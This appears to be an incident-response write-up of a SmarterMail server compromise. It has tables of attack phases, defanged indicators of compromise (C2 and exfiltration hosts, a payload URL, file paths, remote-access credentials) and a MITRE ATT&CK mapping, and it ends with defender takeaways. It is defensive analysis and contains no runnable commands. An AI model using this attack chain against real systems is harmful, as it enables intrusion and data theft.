
The email instructs recipients to run a command that downloads and executes a second-stage VBScript from the same qcloud.la infrastructure used earlier. Recipients (alphabetical): corrado, JohnnyBoy, mail_svc, tony.
Attack Summary
| Phase | Action |
|---|---|
| Lateral Movement | Attacker pivots from internal workstation 192.168.45.136 |
| Reconnaissance | Automated scanner probes IIS with rotating user agents |
| Initial Access | CVE-2025-52691 exploited to upload uzg856.aspx web shell at 02:31:55 |
| Execution | Web shell used to run recon commands and deliver PowerShell reverse shell |
| C2 | Reverse shell connects to 18.195.175.194:9001 |
| Privilege Escalation | GodPotato (gp.exe) escalates to SYSTEM, new shell on port 1234 |
| Persistence | zcgo1.vbs downloads GoToHTTP (xixixi.exe), installs as TTXN GotoHTTP Agent service |
| Exfiltration | GoToHTTP config (Computer ID + access code) POSTed to go1.kmm5tn.ceye.io |
| Remote Control | Attacker connects via GoToHTTP using ID 258475923, code 1078 |
| Credential Access | JohnnyBoy’s saved Edge credentials used to log into SmarterMail admin at 03:10:01 |
| Persistence | Hidden admin account backup_sa@SOPRANOS.local created at 03:14:31 |
| Collection | Attacker browses domain accounts and mail configuration |
| Phishing | Malicious email sent from backup_sa to four internal users linking to backup-tool.vbs |
IOCs
| Type | Value |
|---|---|
| IP (Attacker Workstation) | 192.168.45.136 |
| IP (C2) | 18.195.175.194 |
| URL (Reverse Shell C2) | hxxp[://]18[.]195[.]175[.]194:9001 |
| URL (GodPotato — not recovered) | — |
| URL (GoToHTTP Dropper) | hxxps[://]7070-ppxcx-a1-3gg5ufwp666ee644-1300076834[.]tcb[.]qcloud[.]la/test/zcgo/go.exe |
| URL (Exfiltration) | hxxp[://]go1[.]kmm5tn[.]ceye[.]io |
| URL (Phishing Payload) | hxxps[://]7070-ppxcx-a1-3gg5ufwp666ee644-1300076834[.]tcb[.]qcloud[.]la/backup-tool.vbs |
| File | C:\inetpub\wwwroot\uzg856.aspx |
| File | C:\Windows\Temp\gp.exe |
| File | C:\Users\Public\xixixi.exe |
| File | C:\Users\Public\zcgo1.vbs |
| File | C:\Users\Public\gotohttp.ini |
| GoToHTTP Computer ID | 258475923 |
| GoToHTTP Access Code | 1078 |
| Rogue Account | backup_sa@SOPRANOS.local |
| CVE | CVE-2025-52691 |
MITRE ATT&CK
| Technique | ID | Description |
|---|---|---|
| Exploit Public-Facing Application | T1190 | CVE-2025-52691 exploited against SmarterMail to upload web shell |
| Server Software Component: Web Shell | T1505.003 | uzg856.aspx deployed to IIS web root for persistent command execution |
| PowerShell | T1059.001 | Base64/UTF-16LE encoded reverse shell delivered via web shell cmd parameter |
| Visual Basic | T1059.005 | zcgo1.vbs downloads GoToHTTP, executes it, and exfiltrates config |
| Exploitation for Privilege Escalation | T1068 | GodPotato abuses RPCSS coercion to obtain SYSTEM token |
| Create or Modify System Process: Windows Service | T1543.003 | GoToHTTP installed as TTXN GotoHTTP Agent for persistent remote access |
| Remote Access Software | T1219 | GoToHTTP used for graphical remote control of the mail server |
| Valid Accounts | T1078 | JohnnyBoy’s saved browser credentials used to access SmarterMail admin panel |
| Create Account | T1136.001 | backup_sa@SOPRANOS.local created as hidden domain admin in SmarterMail |
| Phishing: Spearphishing Link | T1566.002 | Malicious email sent from backup_sa linking to backup-tool.vbs payload |
| Exfiltration Over C2 Channel | T1041 | GoToHTTP config POSTed to go1.kmm5tn.ceye.io |
Defender Takeaways
Patch SmarterMail promptly — CVE-2025-52691 gave the attacker an unauthenticated path to drop executable files in the web root. Mail servers are high-value targets and their web interfaces are directly internet-exposed. Aggressive patch cadence for mail server software is non-negotiable.
Web root integrity monitoring — The web shell uzg856.aspx sat in the IIS web root and executed for the duration of the attack. File integrity monitoring on the web root with alerting on new .aspx or .php file creation would have surfaced the initial access within seconds.
Saved browser credentials are an attack surface — The attacker’s path to the SmarterMail admin panel ran entirely through JohnnyBoy’s Edge saved password. Privileged admin credentials should never be stored in browser password managers. Dedicated PAM solutions with just-in-time access eliminate this vector.
GoToHTTP and similar RMM tools should trigger alerts — The service name TTXN GotoHTTP Agent and the binary xixixi.exe in C:\Users\Public\ are strong indicators of malicious RMM abuse. Allowlisting approved remote access tools and alerting on any new RMM service installation is an effective control, particularly when the binary path is outside Program Files.
Egress filtering and DNS monitoring — The VBScript exfiltrated GoToHTTP config to go1.kmm5tn.ceye.io via a plain HTTP POST. Ceye.io is a known OOB interaction platform used almost exclusively in offensive security and malware. DNS query monitoring and HTTP egress filtering to unknown destinations would have caught both the exfiltration and the payload downloads from qcloud.la.